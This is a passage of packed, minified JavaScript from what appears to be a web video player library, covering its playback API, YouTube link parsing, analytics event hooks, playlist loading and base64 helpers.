6O[s]){if(1U(46[s])!=\'3z\'){46[s]={}}if(1U(6O[s][s2])==\'3z\'){V(B s3 in 6O[s][s2]){if(1U(46[s][s2])!=\'3z\'){46[s][s2]={}}if(1U(6O[s][s2][s3])==\'3z\'){V(B s4 in 6O[s][s2][s3]){if(1U(46[s][s2][s3])!=\'3z\'){46[s][s2][s3]={}}46[s][s2][s3][s4]=6O[s][s2][s3][s4];if(s3==\'2M\'||s3==\'2O\'){46[s][s2][s3][s4]=2D(46[s][s2][s3][s4])}}}F{46[s][s2][s3]=6O[s][s2][s3];if(s2==\'2M\'||s2==\'2O\'){46[s][s2][s3]=2D(46[s][s2][s3])}}}}F{46[s][s2]=6O[s][s2];if(s==\'2M\'||s==\'2O\'){46[s][s2]=2D(46[s][s2])}}}}}F{if(s.K("GS")>0&&4w(6O[s])===""){}F{46[s]=tf(s,6O[s])}}}L 46};B tf=E(19,5c){if(1U(5c)==\'5A\'){5c=4w(5c);if(19.K("1r")>-1&&5c!=-1){5c=aG(5c)}}L 5c};E EI(bI,1u){L\'4g(\'+(bI=bI.22(\'#\',\'\')).kY(1y GR(\'(.{\'+bI.R/3+\'})\',\'g\')).GQ(E(l){L 2D(bI.R%2?l+l:l,16)}).8p(1u||1).kW(\',\')+\')\'}E sl(){3r{B 54=1W[\'2N\'],x=\'GO\';54.6V(x,x);54.ut(x);L H}2U(e){L J}};E sf(a6){if(a6){if(I(o.6P[a6])){o.6P[a6].qF()}}};B 2C=E(x){B y=x;if(y){y=x.6e(0).GE()+x.6s(1);if(y.K("5S")>-1){y=y.22(/5S/ig," ")}}B en={"of":"of","eJ":"eJ","Dm":"Ds on Dw","Dr":"Ds 2g on Dw","qI":"Gr at Gs","6W":"kF","FJ":"No","k6":"Gx","gS":"GD","G2":"GA","aJ":"GT 2O","fS":"He hG","g4":"Hc","fG":"9T 1u","fO":"9T 1r","et":"nF 3y","eC":"nF 1r","eE":"nF 1r 2","bE":"4z ia","mi":"Hl","cR":"Hk","AB":"Hj to Hh","mP":"Hi","go":"H9","gq":"H8","gp":"AZ","oz":"AZ","mv":"HD","mL":"H0 HD","GY":"GX HD","oI":"GV HD","oG":"GW HD 4K","CX":"Ad","CJ":"Go to H1 H2\'s H7","6D":"H6","5l":"H5","2a":"H3 2a","un":"H4 2a"};if(I(en[x])){y=en[x]}if(I(o[\'nH\'+v.km])){if(I(o[\'nH\'+v.km][x])){y=o[\'nH\'+v.km][x]}}if(v.nA){if(v.nA[x]){y=v.nA[x]}}L y};B 9E=E(x,y,z){if(!I(o.iu[y])&&v.r5!=1){B t=o.eb?o.eb:(v.1L?v.1L:\'\');I(v.bD)?t=v.bD:\'\';if(v.Cg[x]==1&&v.zp==1&&I(v.hZ)){if(x=="8J"){7d(C9,OT)}if(I(1W["j7"+v.hZ])){1W["j7"+v.hZ].D7(\'od\'+x,{1L:t});1q("C1",\'od\'+x)}F{1q("C1 Vt 2g")}}if(v.BY[x]==1){if(v.ga==1){B bv;if(v.x8==1){if(1W.BV){bv={\'bD\':t};if(v.ih){if(1U(v.ih)=="3z"){V(B g in v.ih){if(v.ih.2m(g)){bv[g]=v.ih[g]}}}}BV(\'1b\',\'od\'+x,bv)}}F{if(1W.ga){bv={wW:\'ng\',xn:y};if(t!=\'\'){bv.xg=t}if(v.Ve==1&&!o.9r){bv.UE=1}ga(\'tE.aS\',\'1b\',bv)}}}}}z?o.iu[y]=H:\'\'};E C9(){if(I(1W["j7"+v.hZ])){1W["j7"+v.hZ].D7(\'UY\')}};B lX=E(1c){B x=\'\';1c=1c.22("v=","{=");if(1c.K(\'lZ.be/\')>-1){x=1c.1n(1c.K(".be/")+4);x.22("/","")}F{x=1c.2q(/(lZ.be\\/|v\\/|lJ\\/|UZ\\?|4f.UD\\/tE\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1z=x.1n(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1z.K("h")>0){h=v.1z.1n(0,v.1z.K("h"));v.1z=v.1z.1n(v.1z.K("h")+1)}if(v.1z.K("m")>0){m=v.1z.1n(0,v.1z.K("m"));v.1z=v.1z.1n(v.1z.K("m")+1)}if(v.1z.K("s")>0){s=v.1z.1n(0,v.1z.K("s"));v.1z=v.1z.1n(v.1z.K("s")+1)}if(h>0||m>0||s>0){v.1z=h*qX+m*60+s*1}x=x.1n(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="8J"){o.8J=H}if(ev==1){V(B yi in y){if(y.2m(yi)){if(1U(y[yi])=="3z"){y[yi]=\'\'}}}}if(v.kB==1&&o.8J){if(v.UK==1||li==1){tS(x,y)}F{if(y!=1T){if(1U(y)==\'3z\'){3r{y=4O.rd(y)}2U(e){}}}if(1U(v.2R)==\'5A\'){if(v.2R.K("{")==0){3r{v.2R=v.2R.22(/\\\'/ig,\'"\');v.2R=4O.6m(v.2R)}2U(e){cL.1q(e)}}}if(1U(v.2R)==\'3z\'){if(I(v.2R[x])||I(v.2R[\'o0\'])){B z=x;if(!I(v.2R[x])&&I(v.2R[\'o0\'])){z=\'o0\'}if(x.K("6i")==0){if(I(v.2R[\'1V\'])){z=\'1V\'}}3r{if(y!==1T){2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2U(e){1q("2R",e,x)}}}F{if(v.2R==\'\'){v.2R="CO"}3r{if(y!==1T){2l(v.2R+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R+"(\'"+x+"\',\'"+v.id+"\')")}}2U(e){1q("2R",e,x,y)}}}}if(o.8J&&v.wl==1){if(o.CV){3r{o.CV.iq.nX({1b:x,9b:y},"*")}2U(e){}}}if(v.yC==1&&li!==1){B zv={1b:x,17:o.P?(x=="4a"?o.wZ:o.P.17()):0};if(y!=1T){zv["29"]=y}if(x=="1k"||x=="17"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="8Z"){zv["1O"]=v.1O}if(x=="1y"){zv["id"]=6R("Dn")}1W.b3.nX(zv,\'*\');B z=x;x=="8J"||x=="1z"||x=="4C"?z=x+"ed":\'\';x=="1A"?z="Ud":\'\';x=="4u"?z="7N":\'\';x=="4M"?z="3C":\'\';x=="8Z"?z="Uv":\'\';x=="4a"?z="VJ":\'\';x=="VC"?z="VD":\'\';zv["1b"]=z;if(z!=\'\'&&z!=x){zv=4O.6m(4O.rd(zv));1W.b3.nX(zv,\'*\')}}};B tS=E(x,y){B ev=1Q.V6(\'7B\');if(y!==1T){ev.9b=y}ev.V8(x,H,H);o.1E.Va(ev)};G.1b=E(x,y){o.2R[x]=y};B 2K=E(x,y,S){L 6R(x,y,S)};G.2K=E(x,y,S){L 6R(x,y,S)};E 6R(x,y,S){if(I(o.U)){if(o.qP==1){L}if(S){if(1U(S)==\'5A\'){if(S.K("id:")==0){S=o.Q.uF(S.1n(3),"4i");if(S){if(x=="lb"&&y=="Vr"){S.FM()}}}}}if(x=="1A"||x=="3d"){if(I(y)){B a8=J;if(1U(y)==\'5A\'){y=y.22(/(\\r\\n|\\n|\\r)/gm,"");B 2w=-1;if(y.K("[4a:")>-1&&y.oa("]")==y.R-1){2w=y.1n(y.K("[4a:")+6,y.R-1);2w=2D(2w.1n(0,2w.R-1));y=y.1n(0,y.K("[4a:"));if(y==\'\'){o.U.3K(2w);o.U.2E();L}F{o.2w=2w}}if(y.K("[AF]")>-1){a8=H;y=y.22(\'[AF]\',\'\')}if(y.K("#"+v.9N)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aQ)==0&&y.K(v.cF)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=aF(y)}if(v.bK==1){y=bK(y)}if(y.K(".9e")==y.R-4){B 4l=dr(y);4l.b6=E(){if(G.dH==4&&G.6o==4J){3r{6R(\'1A\',4O.6m(G.bU))}2U(e){}}};4l.aS();L}if(y.K("id:")==0&&I(o.1w)){B z=Ej(y);if(I(o.1w[z])){o.Q.AD(z);2w>-1?o.2w=2w:\'\';L H}F{L J}}if(y.K("Vs:")==0){B z=y.1n(10);if(o.2e=="4f"){o.P.vV(z);L H}F{y=\'//lZ.be/\'+z}}}if(x=="1A"){o.U.dh(y,1T,1T,(a8?1:0))}if(x=="3d"){o.nj=H;o.U.dh(y,1,1T,(a8?1:0));o.Q.3H(0,0);o.1z=J}}F{if(x=="1A"){o.U.2E()}if(x=="3d"){1U BD==\'E\'?BD():\'\'}}}if(x=="4c"){if(I(y)){o.nj=H;o.U.dh(y,1,1)}F{o.P.p3()}}if(x=="4u"){if(o.1A){o.U.2X();o.U.mk()}}if(x=="aH"&&I(y)){o.1z&&o.7u?o.7u.By(y):\'\'}if(x.K("Vu")==0){if(o.1V){o.1V.Vm(x.1n(6),y)}}if(x=="9U"){o.9U.lD();o.9U=1y uu();if(v.Aq==1){o.9U.9e(v.x5)}F{o.9U.9e("Ub a5")}if(v.vC==1&&I(v.vE)){o.cO=1y vF()}}if(x=="8S"){o.Q.8C();o.Q.Ax("sP")}if(x=="gH"){o.1A?o.U.2X():o.U.2E()}if(x=="2A"){v.4c=0;v.3I=0;o.P.ll();o.U.9R()}if(x=="91"){o.17=o.P.17();o.U.e7()}if(x=="6g"){if(v.nC){if(v.nC.on==1&&v.nC.SR==1){o.U.jB()}}}if(x=="tT"&&I(y)){if(o.5M){o.5M.2K(y)}}if(x=="2W"){o.Q.BX()}if(x=="SQ"&&I(y)){if(v.1V==1&&o.p!=\'\'){B sv=4O.6m(de(o.p));V(B l in sv){if(sv.2m(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6Y=\'SE\'+(I(sv[l][\'og\'])?\'og\'+sv[l][\'og\']:\'\')+y+\'5S\'+sv[l].7l;v.k3=H;o.U.yg("6Y")}}}}}}if(x=="SS"){1U Bv=="E"?Bv():\'\'}if(x=="6F"&&y){v.6F=y;o.3o?o.3o.Fg():\'\'}if(x=="4M"){o.U.52()}if(x=="4x"){if(I(y)){o.U.8N(y)}F{L o.4V[o.8Y]}}if(x=="i7"){L o.4V}if(x=="8Z"){o.U.6K()}if(x=="lI"){if(I(y)){v[x]=y;o.U.gG()}}if(x=="b7"){L o.2o}if(x=="Er"){L o.ab?H:J}if(x=="5l"){L o.P?o.P.5i():J}if(x=="Dg"){L v.8f==1?o.3c.6s(0,-1):o.3c}if(x=="9G"){L o.7A}if(x=="1O"||x=="Fi"){if(I(y)){if(y>=0&&y<=1){o.U.3Q(y)}}L o.3C?0:v.1O}if(x=="3C"){L I(o.3C)?o.3C:J}if(x=="T6"){o.Q?o.Q.AJ(y):\'\'}if(x=="cE"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4O.6m(de(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2m(l)){if(l.K("96")==0){v[l]=1R}}}if(1U x2=="3z"){V(B k in x2){if(x2.2m(k)){if(k.K("96")==0){v[k]=x2[k]}if(k=="1t"){v2[k]=x2[k]}}}}v=8V(v,v2);B nT=J;if(o.Q.aI()){o.Q.7v();nT=H}B nK=J;if(o.Q.cU()){o.Q.bp();nK=H}o.Q.44();o.Q=1R;o.Q=1y sE();if(o.P.6o()=="7q"){o.Q.2E()}o.Q.3Q(v.1O);if(I(v.1L)){9K(v.1L)}if(nT){o.Q.7v()}if(nK){o.Q.bp()}if(o.2a){o.Q.7K()}if(19!=\'E4\'){o.Q.3H(o.P.17(),o.P.1k())}gg()}}if(x=="lF"){L v.lF}if(x=="4P"){o.Q.4P(H)}if(x=="4a"){if(I(y)){if(1U y=="5A"){if(y.K("%")>-1){y=2D(y.1n(0,y.K("%")));y=o.P.1k()*y/1i}F{B nm=o.P.17();if(o.3o&&!o.1z){if(!o.3o.nb){B f=o.3o.9x();if(f.t&&f.d){nm=f.t;o.3o.nb=H}}}if(y.K("+")==0){y=nm+2D(y.1n(1))}F{if(y.K("-")==0){y=nm-2D(y.1n(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!I(o.1V)&&!I(o.5F)&&o.P.1k()>0){o.2w=1T;o.U.3K(y,H);o.U.pe()}F{o.2w=y}}}if(x=="2a"){!o.2a?o.U.7K():\'\'}if(x=="o6"){o.2a?o.U.8I():\'\'}if(x=="T1"){L o.2a}if(x=="3y"){L o.3f+\'/\'+o.4y}if(x=="Uc"){if(I(o.e4)){o.e4.Do()}}if(x=="CQ"||x=="SD"){if(I(o.e4)){o.e4.Un()}}if(x=="17"){B j4=o.P?o.P.17():0;if(o.3o&&v.aD==1&&!o.1z&&j4==0){B f=o.3o.9x();if(f.t){j4=f.t}}L j4}if(x=="Sj"){if(o.9H){6R("1A","id:"+o.9H)}if(o.nS){6R("4a",o.nS);6R("1A")}}if(x=="1k"){L o.P?o.P.1k():0}if(x=="7Y"){L o.P?o.P.9o():0}if(x=="7R"){if(y){v.7R=y;o.Q.ir()}}if(x=="4A"){if(I(y)){if(S){v.hd=ap(v.hd,y,S);if(o.2o.R==2){o.U.5I(v.hd)}}F{o.U.5I(y)}}F{L o.P?o.P.pc():0}}if(x=="6D"){if(I(y)){if(S){v.ot=ap(v.ot,y,S);if(o.7A.R==2){o.U.cB(v.ot)}}F{o.U.cB(y)}}F{L o.P?o.P.pb():0}}if(x=="FX"){L o.2e=="4f"}if(x=="tA"){if(o.7a>0){o.nx=o.7a}o.U.dh(v.3d)}if(x=="7q"){L o.1A}if(x=="kH"){L o.1z}if(x=="1l"){L o.1l[y]}if(x=="G1"){o.qP!=1?o.P.oB():\'\'}if(x=="id"){L v.id}if(x=="1q"){v.1q=y}if(x=="kB"){v.kB=y}if(x=="2j"){o.P.Ef()}if(x=="Se"){o.P.E7();if(S){o.oc=ap(o.oc,y,S)}}if(x=="5C"){o.P.f6()}if(x=="8E"){o.P.cj()}if(x=="3p"&&v.r5!=1){cL.1q(3p)}if(x=="2b"){v.2b=y;if(I(y)){if(y.6u().R<3&&o.4L){o.4L.9g(y*1)}F{o.U.gF(y)}}}if(x=="bh"){if(I(o.bh)){if(I(y)){o.bh.2K(y)}F{L o.bh.S9()}}}if(x=="u1"){if(o.Fv){L o.Fv}F{L J}}if(x=="5L"){B 5L=1M("1Z");5L.id=y;5L.C.5a=Ed;o.1J.1K(5L)}if(x=="Cy"){if(o.59){B 56=1M("56");B 3y=o.P.3y();56.W=3y.W>0?3y.W:o.ay;56.18=3y.18>0?3y.18:o.ba;O(56,{"1h":"2c","1e":-56.18,"Y":-56.W,"2k":"1I"});1Q.an.1K(56);B 9f=56.Fz(\'2d\');9f.qL(o.P.9j(),0,0,56.W,56.18);B 4A=2;B hc=1Q.1M("56");hc.W=56.W*4A;hc.18=56.18*4A;B h9=hc.Fz("2d");h9.qL(o.P.9j(),0,0,56.W*4A,56.18*4A);if(v.Sb==1&&I(v.qJ)){!I(v.h7)?v.h7=20:\'\';!I(v.nI)?v.nI="3L":\'\';h9.42=v.h7+"px Sd, Sc";h9.Sn=aG(v.nI);h9.Sw((v.qJ=="io"?o.io:v.qJ),v.h7,56.18*4A-v.h7-5)}9f.qL(hc,0,0,56.W,56.18);B 3V;3r{3V=56.Sz("au/Su")}2U(e){cL.1q(e.a5);L J}L 3V}F{L J}}if(x=="3u"){L o.2e==x?o.P.mF():1T}if(x=="1G"){L o.2e==x?o.P.mD():1T}if(x=="2f"){if(!o.1A){o.P.9B(y);L H}F{L J}}if(x=="z7"){if(I(y)){y==\'1/0\'?y=1-3M(v.nw,0):\'\';v.nw=y;o.P.mu()}F{L 3M(v.nw,0)}}if(x=="1F"){if(y){o.P.1F(y)}F{L[o.3n.x,o.3n.y,o.3x.C.Y,o.3x.C.1e]}}if(x=="1L"){if(I(y)){I(y)?v.1L=y:\'\';o.U.9K(\'1L\');L H}F{L v.1L}}if(x=="Sp"){o.U.Fq()}if(x=="2H"){if(y){!o.gy?o.gy=[]:\'\';if(1U(y)==\'3z\'){y=o.gy.8p(y);x="X"}}}if(x=="X"){if(y){if(1U(y)==\'3z\'){3r{o.U.5U(y);L H}2U(e){L J}}F{if(y.K(".9e")==y.R-4||y.K(".9e?")>0){B 4l=dr(y);4l.b6=E(){if(G.dH==4&&G.6o==4J){3r{6R(\'X\',4O.6m(G.bU))}2U(e){}}};4l.aS();L H}}}}if(x=="8a"){o.Q?o.Q.bG():\'\'}if(x=="cR"){o.Q?o.Q.cQ():\'\'}if(x=="6l"){o.Q?o.Q.ht(y):\'\'}if(x=="dw"){o.P?o.P.dw():\'\'}if(x=="lT"){if(I(y)&&I(o.1w)){!o.1A?v.3I=0:\'\';V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].d6==y){y=j}}}if(I(o.1w[y])){o.Q.AL(y);L H}F{L J}}}if(x=="Sq"){B 1H=[];if(I(o.1w)){V(B j in o.1w){if(o.1w[j].4S&&o.1w[j].pz==-1){1H.2H({1L:o.1w[j].1L,id:o.1w[j].id})}}}L 1H}if(x=="Dn"){if(o.3w){L o.1w[o.3w].d6?o.1w[o.3w].d6:o.3w}}if(x=="Sr"){if(o.1w){L 4F.3Y(o.1w).R}F{L-1}}if(x=="kc"){if(I(o.kc)){L o.kc}}if(x=="St"){o.Q.kl()}if(x=="1t"){o.Q.hM()}if(x=="Ss"){if(o.1V){L H}F{L J}}if(x=="T8"){if(o.1V){L Ek()}F{L J}}if(x=="T9"){if(o.1V){L o.1V.4u()}F{L J}}if(x=="TP"){if(o.1V){L o.1V.Eb()}F{L J}}if(x=="TS"){if(o.1V){o.1V.TL()}F{L J}}if(x=="TK"){if(o.1V){o.1V.4M()}F{L J}}if(x=="6a"){v.6a=ap(v.6a,y,S);o.P.6a()}if(x=="ak"){if(I(S)){v.ak=ap(v.ak,y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.ak:\'\';v.ak=y}F{L v.ak}}}if(x=="5w"){if(I(S)){v.5w=ap(v.5w,y,S)}F{if(I(y)){v.5w=y}F{L v.5w}}}if(x=="tj"||x=="ka"){B z="f0";x=="ka"?z="jX":"";if(I(S)){v.X[z]=ap(v.X[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}}L v.X[z]}if(x=="hd"){if(o.2o.R==2){v.hd=o.2o[o.3j];v.hd=ap(v.hd,y,S);if(o.2o[0]==v.hd){o.U.5I(0)}F{o.U.5I(1)}}}if(x=="v"&&y){if(y.K(\'3d\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("dL:")==0){B xx=x.1n(7);if(1U(y)==\'3z\'&&1U(v[xx])==\'3z\'){V(B yy in y){if(y.2m(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'yA\')==-1){v[xx]=y}}L H}if(x.K("1D:")==0){o.Q.Cd(x.1n(5),y)}if(x=="U9"){L o.P?o.P.aM():\'\'}if(x=="U4"){L o.7D+\' \'+o.hJ}if(x=="hJ"){L o.hJ}if(x=="rr"){L o.rr}if(x=="Eh"){L o.Eh}if(x=="5v"){L o.5v}if(x=="U3"){L o.1V?o.wA:1T}if(x=="9A"){o.U.ur();o.qP=1;v.1X.on=0;o.1E.1P=\'\'}}F{L J}};E ap(x,y,S){B z=4w(y)+\'\';if(y.K("/")>0){B y2=y.2q("/");if(y2.R==2){if(x==4w(y2[0])){z=4w(y2[1]);if(S){S.aC(1)}}F{z=4w(y2[0]);if(S){S.aC(0)}}}}L z}E dr(x){B 4l=1y zt();4l.8d(\'zo\',x,H);L 4l}E Ej(y){B z=y.1n(3);if(o.1w){V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].d6==z){z=j}}}}L z}E Ek(){B x;if(o.1V){if(o.1V.sR()){x=o.1V}}if(!x&&o.5F){x=o.5F}if(x){B y={is:o.3J,1l:x.9b("TY"),7D:x.9b("7D"),TX:x.9b("xB"),1c:o.xN+(x.9b("wm")?x.9b("TZ")+x.9b("wm"):\'\'),1B:x.9b("U0"),3d:x.9b("3d"),17:(o.P?o.P.17():\'\'),1O:x.U2(),id:o.wA};if(o.3J=="6Y"){y.U1=o.TF}L y}}B 1M=E(x){B y=x;x==\'1Z\'||x==\'um\'?y=\'5D\':\'\';B z=1Q.1M(y);if(x==\'um\'){O(z,{"6x":"3P","2k":"4t"})}L z};B 1q=E(a,b,c,d,e,f,g){if(v.1q==1||v.qm==1){B x=a+(b!=1T?" "+b:"")+(c!=1T?" "+c:"")+(d!=1T?" "+d:"")+(e!=1T?" "+e:"")+(f!=1T?" "+f:"")+(g!=1T?" "+g:"");cL.1q("w6"+(v.uZ==1?"2":"")+": "+x);if(v.qm==1&&I(1Q.8v("w9"))){1Q.8v("w9").1P+=x+\'<br/>\'}}};B y7=E(){if(v.rS==1&&I(v.qh)&&v.qh!=\'\'){B x=1Q.1M(\'dE\');x.wg=\'TE\';x.9t=\'lY://rS.Tj.9J/O?g9=\'+v.qh.22(/,/ig,"|").22(/ /ig,"+");1Q.Ti.1K(x)}};B wq=E(1Z,7r){B x=["uk","f9","ma","gk","cN","Ta"];V(B y=0;y<x.R;y++){B z=1Z.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E=7r}}}};B 4z=E(17){17<0?17=0:\'\';B xl=o.P.1k>=dA?H:J;B xm=o.P.1k>=qX?H:J;B 6j=2F.7F(17/60);B 7f=2F.7F(17-6j*60);B 7V=2F.7F(6j/60);B hq=2F.7F(7V/24);6j=6j-7V*60;if(hq>0){7V=7V-hq*24}if(v.jE==1&&o.P.5i()){B d=1y 6y();L 7e(1y 6y(d.8Q()+17*2y).vW())}F{L 7e((hq>0?hq+\':\':\'\')+(7V>0||xm?7V+\':\':\'\')+((7V>0||xl)&&6j<10?\'0\':\'\')+6j+\':\'+(7f<10?\'0\':\'\')+7f)}};B iA=E(x){B 7f=2F.7F(x);B 6j=2F.7F(7f/60);B 7V=2F.7F(6j/60);6j=2F.7F(6j%60);7f=2F.7F(7f%60);7V>0&&6j<10?6j="0"+6j:"";7f=7f>=0?((7f>=10)?7f:"0"+7f):"bJ";B 6d=(7V>0?7V+":":"")+(6j>=0?6j:"0")+":"+7f;if(v.jE==1&&o.P.5i()){B d=1y 6y();L 7e(1y 6y(d.8Q()+x*2y).vW())}F{L 6d}};B Tc=E(){L Td((1W.8T!=1W.b3.8T)?1Q.v4:1Q.8T.9t)};B rZ=E(x,y,z){B t;if(!wY(x)&&y){t=1Q.1M(\'mG\');y=="Tf"?y=x:\'\';t.2Q=y.K(\'//\')==-1?\'//\'+y:y;t.Te=1;if(z){t.6A=z}B s=1Q.dn(\'mG\')[0];s.5p.rq(t,s)}L t};B wY=E(y){B x=J;B jA=1Q.dn(\'mG\');V(B i=0;i<jA.R;i++){if(jA[i].2Q.K(y)>-1){x=H}}L x};B kC=E(x,y){x=x.22(\'#\',\'\');B r=2D(x.R==3?x.6s(0,1).dN(2):x.6s(0,2),16);B g=2D(x.R==3?x.6s(1,2).dN(2):x.6s(2,4),16);B b=2D(x.R==3?x.6s(2,3).dN(2):x.6s(4,6),16);if(y){L\'4g(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'To(\'+r+\', \'+g+\', \'+b+\')\'}};B O=E(e,o){if(I(e)){V(B 19 in o){if(o.2m(19)){if(o[19]!=\'Tp\'&&o[19]!=1T){if(1U o[19]==\'Tz\'&&19!=\'1u\'&&19!=\'5a\'){o[19]+=\'px\'}if((19.K("1r")>-1||19.K("wo")>-1)&&o[19].K("#")==-1&&o[19].K("4g")==-1){o[19]=\'#\'+o[19]}if(19=="2S"){e.C[\'-ms-\'+19]=o[19];e.C[\'-kf-\'+19]=o[19];e.C[\'-3F-\'+19]=o[19];e.C[\'-o-\'+19]=o[19]}if(19=="sI"){if(o[19].K(" ")>-1){o[19]=\'"\'+o[19]+\'"\'}}if(19=="5L-fC"){e.C.Ty(19,o[19],\'5G\')}F{e.C[19]=o[19]}}}}}};B FZ=E(x,7r,b1,b2){B y=3M(b1,1)*1;B z=3M(b2,1)*1;O(x,{"2v":"TB-2T-5d(-Tr,"+7r+","+7r+" "+y+"px,4g(0,0,0,0),"+y+"px,4g(0,0,0,0) "+(y+z)+"px)"})};B aG=E(c){L c.1n(0,1)!=\'#\'?c="#"+c:c};B Fo=E(x,1r,y){!1r?1r=\'#dD\':\'\';1r=aG(1r);B r=5n(kX,Tq);x=x.22(/\\(wd\\)/g,r);x=x.22(/\\(1r\\)/g,1r);B vu=x.1n(0,x.K(\'|||\'));B rD=x.1n(x.K(\'|||\')+3);B 9P=\'\';if(o.1l.3F){9P=rD.22(/5z:/g,"-3F-5z:");9P=9P.22(/5z-/g,"-3F-5z-");9P=9P.22(/@vw/g,"@-3F-vw");9P=9P.22(/2S/g,"-3F-2S")}y.1P=vu;uw(9P+rD)};B uw=E(x){if(o.O){if(o.O.vG){o.O.vG.Ts=x}F{o.O.1K(1Q.Bu(x))}}};B 4l=E(y,z){B x=1y zt();x.8d(\'zo\',y,H);x.b6=z;x.aS()};B Tt=E(x){if(x){V(B i=0;i<5;i++){if(x.SV=="Tu"){1g}F{if(x.zy){x=x.zy}}}}L x};B 8u=E(z){B 8u=1Q.1M("3V");if(o.j5.K(z)>-1){o.j5.2H(z);if(z.K("?")>0){z=z+\'&\'+2F.5n()}F{z=z+\'?\'+2F.5n()}}F{o.j5.2H(z)}8u.5W(\'2Q\',z);8u.5W(\'18\',\'6b\');8u.5W(\'W\',\'6b\')};B 47=E(e,o){V(B 19 in o){if(o.2m(19)){e.5W(19,o[19])}}};B 9A=E(e){if(e){3r{e.5p.3g(e);e=1R}2U(e){}}};B 5n=E(8D,5R){L 2F.7F(Tv.R>1?(5R-8D+1)*2F.5n()+8D:(8D+1)*2F.5n())};B kJ=E(){L 2F.5n().6u(36).Tw(2,12)};B rK=E(x,y){x=4F.3Y(x).Tx(E(46,19){if(19!=y){46[19]=x[19]}L 46},{});L x};B 4w=E(x){if(1U x=="5A"){L x.22(/^\\s+|\\s+$/gm,\'\')}F{L x}};B TD=E(x,n){if(n==0){L"#0"+bL.e(x)}if(n==-1){L bL.e(x)}if(n==1){L"#1"+r3(bL.e(x),1)}};B s8=E(x){if(v[x]!=""){if(1U v[x]!="5A"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3r{v[x]=v[x].22(/aR\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2U(e){}}}}};B 5x=E(x){L 7e.ro(x)};B de=E(x){if(x.1n(0,2)=="#1"){L bL.d(r3(x.1n(2),-1))}F if(x.1n(0,2)=="#0"){L bL.d(x.1n(2))}F{L x}};B nQ=E(x){if(x){if(x.K(\'3t\')==-1&&x.K(\'.\')==-1&&x.R>1i&&x.K(\'29:\')==-1){x=\'29:au/uJ;gX,\'+x}}L x};B 1m=E(x){x?x.C.5v="3k":\'\'};B 1o=E(x){x?x.C.5v="3N":\'\'};B 2Y=E(x){x?x.C.2k="1I":\'\'};B 6c=E(x){x?x.C.2k="4t":\'\'};B 5T=E(x){L x?x.C.5v!="3k"&&x.C.2k!="1I":J};B 4W=E(s){if(1U s=="5A"){if(s.K("px")>0){s=s.1n(0,s.K("px"))}}L 2D(s)};B 3k=E(x){L x.C.2k=="1I"};B fm=E(bI){if(bI){B ky=2D(bI,16);B r=(ky>>16)&rG;B g=(ky>>8)&rG;B b=ky&rG;L r+","+g+","+b}};B 4D=E(o,x,y){o[x+\'1e\']=0;o[x+\'2h\']=0;o[x+\'2J\']=0;o[x+\'Y\']=0;if(I(o[y])){B z=o[y].2q(" ");if(z.R==4){o[x+\'1e\']=z[0]?4d(z[0]):0;o[x+\'2h\']=z[1]?4d(z[1]):0;o[x+\'2J\']=z[2]?4d(z[2]):0;o[x+\'Y\']=z[3]?4d(z[3]):0}}L o};B TA=E(x){if(x){x=x.22(/ /ig,\'px \')}L x+\'px\'};B n2=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B dJ=7e.ro(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1i,xS,xT,Tb,Tg,Th,Tm,Tn,Tl,Tk,78,79,80,81,82,83,84,85,86,87,88,89,90,Ua,U8,U7,U5,U6,TW,TU,TJ,TI,TG,v0,TH,TM);B bL={9L:dJ+"TN+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bL.zb(e);mx(f<e.R){n=e.9Q(f++);r=e.9Q(f++);i=e.9Q(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(qA(r)){u=a=64}F if(qA(i)){a=64}t=t+G.9L.6e(s)+G.9L.6e(o)+G.9L.6e(u)+G.9L.6e(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.22(/[^A-DA-z0-9\\+\\/\\=]/g,"");mx(f<e.R){s=G.9L.K(e.6e(f++));o=G.9L.K(e.6e(f++));u=G.9L.K(e.6e(f++));a=G.9L.K(e.6e(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5x(n);if(u!=64){t=t+5x(r)}if(a!=64){t=t+5x(i)}}t=bL.zF(t);L t},zb:E(e){e=e.22(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.R;n++){B r=e.9Q(n);if(r<g6){t+=5x(r)}F if(r>TT&&r<TR){t+=5x(r>>6|TQ);t+=5x(r&63|g6)}F{t+=5x(r>>12|wQ);t+=5x(r>>6&63|g6);t+=5x(r&63|g6)}}L t},zF:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;mx(n<e.R){r=e.9Q(n);if(r<g6){t+=5x(r);n++}F 